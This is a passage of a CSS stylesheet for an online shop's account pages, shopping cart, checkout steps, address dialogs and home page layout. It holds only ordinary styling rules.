    font-weight: 700
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: 400 !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: 700;
    display: block;
    line-height: 32px
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0
}

.user-client ul li.line-row {
    font-weight: 700;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-weight: 400;
    vertical-align: middle;
    border: 0;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: 0;
    border: 0;
    margin: 0
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0;
    border: 0;
    margin-bottom: 0
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0;
    text-align: left;
    margin: 10px 0 0;
    text-transform: uppercase;
    overflow: hidden;
    background: 0 0;
    border: 0;
    box-shadow: none;
    padding: 0;
    width: inherit
}

.user-client .main-inner ul.pagination li {
    color: #fff;
    padding: 0 !important;
    border: 0 !important;
    display: inline;
    margin: 0
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0;
    color: #86878a;
    border: 0;
    font-size: 12px;
    background: 0 0;
    margin-left: 5px;
    padding: 6px 12px
}

.user-client .main-inner ul.pagination>li:first-child>a,
.user-client .main-inner ul.pagination>li:last-child>a {
    border-radius: 0
}

.user-client .main-inner .pagination>.active>a,
.user-client .main-inner .pagination>.active>span,
.user-client .main-inner .pagination>.active>a:hover,
.user-client .main-inner .pagination>.active>span:hover,
.user-client .main-inner .pagination>.active>a:focus,
.user-client .main-inner .pagination>.active>span:focus,
.user-client .main-inner .pagination>li>a:hover,
.pagination>li>span:hover,
.user-client .main-inner .pagination>li>a:focus,
.pagination>li>span:focus {
    background: #464b59;
    color: #fff
}

.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(.8);
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    -o-transform: scale(.8);
    transform: scale(.8);
    opacity: 0
}

.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: 400;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0
}

.new-cart input[type=checkbox].css-checkbox+label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0;
    width: 100%;
    font-weight: 700
}

.new-cart input[type=checkbox].css-checkbox:checked+label.css-label-checkbox {
    background-position: 0-20px
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px
}

.new-cart ul.cart-list {
    margin-bottom: 30px
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #ddd
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0;
    font-weight: 700;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: 700
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 14px
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0;
    display: table;
    border-right: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: 400
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0 0 0 15px;
    font-weight: 700;
    border: 0;
    text-align: left
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0;
    border: 0;
    margin-bottom: 10px;
    display: block
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px
}

.new-cart ul.cart-list li.tbody input[type=text] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: 700;
    color: #159ec6;
    font-size: 12px
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: 700;
    color: #f33308
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: 400;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: .5em;
    position: absolute;
    top: 4px;
    left: 0
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: 0;
    display: inherit;
    text-align: left;
    padding: 10px 5px
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info .tongtien {
    font-size: 20px
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    color: #f33308
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #33b3fd
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #012a85
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #f89520
}

.new-cart ul.cart-list li div span {
    display: none
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: 700;
    font-size: 14px
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: 700;
    color: #666
}

.new-cart ul.cart-list li div.color {
    width: 11%
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%
}

.new-cart ul.cart-list li div.action {
    width: 5%
}

.new-cart ul.cart-list li div.price {
    width: 12%
}

.new-cart ul.cart-list li div.total {
    width: 12%
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%
}

.new-cart ul.cart-list li div.select-all {
    border: 0
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: 0
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: 0 0
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-weight: 700;
    color: inherit
}

.new-cart .stepcart ul.nav-tabs li.active>a,
.new-cart .stepcart ul.nav-tabs li.active>a:focus,
.new-cart .stepcart ul.nav-tabs li.active>a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative
}

.new-cart .stepcart .row-form input[type=text],
.new-cart .stepcart .row-form input[type=password] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0
}

.new-cart .stepcart .row-form label {
    font-weight: 400;
    line-height: 40px
}

.new-cart .stepcart .row-form input[type=submit] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: 0;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0
}

.new-cart .stepcart .row-form input[type=submit]:hover {
    background: #333
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: 700;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: 0;
    border: 0;
    display: block;
    width: 100%;
    padding: 0
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: 700;
    margin: 0 auto
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: 700
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: 700;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #f33308;
    font-weight: 700;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #f33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px
}

.new-cart .stepcart .reg-form input[type=radio] {
    display: none
}

.new-cart .stepcart .reg-form input[type=radio]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png)0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px
}

.new-cart .stepcart .reg-form input[type=radio]:checked+label span {
    background: url(../images/radio-btn.png)0-18px no-repeat
}

.new-cart .stepcart .reg-form input[type=radio]:checked+label {
    color: #159ec6;
    font-weight: 700;
    cursor: pointer
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type=submit] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333
}

.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: 700
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: 0;
    margin: 10px 0
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333
}

.new-cart .stepcart .cart-left input[type=submit] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: 0;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type=submit]:hover {
    background: #333
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0
}

.new-cart .stepcart .cart-left .small-btn input[type=submit] {
    width: 20%
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: 700;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: 700;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: 700
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: 400
}

.spinner {
    margin: 0 auto 5px auto;
    width: 70px;
    text-align: center
}

.spinner>div {
    width: 10px;
    height: 10px;
    background-color: #333;
    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both
}

.spinner .bounce1 {
    -webkit-animation-delay: -.32s;
    animation-delay: -.32s
}

.spinner .bounce2 {
    -webkit-animation-delay: -.16s;
    animation-delay: -.16s
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    to {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    to {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

#small-dialog4 .content_loading {
    font-weight: 700;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

@media print {
    a[href]:after {
        content: ""
    }
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both
}

.shipping {
    width: 100%;
    margin-right: 15px;
    display: flex;
    color: #222;
    /* margin-top: 10px; */
    justify-content: flex-start;
    align-items: center;
    border-top: 1px solid #f0f0f0;
    padding: 10px 0;
}

.shipping .desi {
    margin-left: 15px;
}

.shipping .desi p {
    font-weight: 600
}

.shipping .desi span {
    color: #012a85;
}

.shipping .im {
    width: 40px;
    margin-right: 15px;
    display: contents;
}

.shipping .im img {
    width: 40px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%
}

.dt ul {
    height: 32px
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px
}

.dt .c {
    line-height: 32px
}

.dt li {
    float: left;
    overflow: hidden
}

.dt .c b {
    padding: 8px;
    color: #ccc
}

.fa-lg {
    line-height: 0 !important;
    color: #012a85
}



.homeslide {}

.home_category {
    float: left
}

.quaility_item {
    text-align: center;
    border-bottom: 1px solid #e5e5e5;
    height: 100%;
    padding-top: 10px;
    padding-bottom: 10px
}

.quaility_item .thumb_quality {
    width: 70px;
    margin-left: auto;
    margin-right: auto
}

.quaility_item .thumb_quality img {
    width: 100% !important;
    height: auto !important
}

.quaility_item .text_quality {
    font-weight: 400;
    font-size: 12px;
    line-height: 1.3;
    margin-top: 5px
}

.block_hotline {
    display: flex;
    align-items: center;
    padding: 15px 0
}

.block_hotline .block_hotline-icon {
    color: #012a85;
    font-size: 30px;
    width: 60px;
    height: 60px;
    border: 1px solid;
    border-radius: 50%;
    line-height: 59px;
    text-align: center;
    margin-right: 10px
}

.block_hotline .txt_hotline {
    font-size: 15px;
    font-weight: 600
}

.block_hotline .txt_hotline a {
    font-size: 19px;
    font-weight: 700;
    color: #f16822
}

.home-qc {
    margin-bottom: 20px;
    display: inline-block
}

.home_new img {
    width: 100%;
    height: auto;
    margin-bottom: 5px
}

.banner-home {
    padding: 50px 0;
}

.bn-bottom {
    margin: 0 -8px -25px;
    display: inline-block;
}

.bn-bottom .item {
    width: 50%;
    float: left;
    padding: 0 8px;
    margin-bottom: 16px;
}

.bn-bottom1 .item {
    width: 100%;
}

.bn-bottom .item img {
    width: 100%;
    height: auto
}

.news-home {
    
}

.category-home {
    margin-bottom: 30px;
}

.category-home .category-box {
    background-color: #fff;
    padding: 30px 30px 0px;
}

.category-home .category-box .item {
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
}

.category-home .category-box .item img {
    position: relative;
    transition: all 0.5s ease;
    overflow: hidden;
}

.category-home .category-box .item:hover img {
    transform: scale(1.3);
}

.category-home .category-box .item .cate-name {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    object-fit: cover;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #0000001a;
}

.category-home .category-box .item .cate-name span {
    color: #fff;
    padding: 10px 15px;
    border: 1px solid #fff;
    font-size: 21px;
    letter-spacing: 1px;
}

.category-home .category-box .item:hover .cate-name span {
    background-color: #00000066;
}

.header-top {
    position: relative;
    background: #ffffff;
    padding: 5px 0;
    z-index: 1;
    box-shadow: 0 2px 3px 1px rgb(64 60 67 / 10%);
}

.header_sticky {
    position: fixed;
    width: 100%;
    z-index: 999;
}

.row-header-top {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.header-right {
    display: flex;
    align-items: flex-end;
    flex-direction: column;
    justify-content: space-between;
}

.header-right-top {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.top-left {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-mobi .burger-icon {
    margin-left: 0
}

.logo-mobi .burger-icon i {
    color: #fff;
    font-size: 21px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border: 1px solid #017648;
}

.logo img {
    max-height: 75px;
    width: auto
}

.new-item {
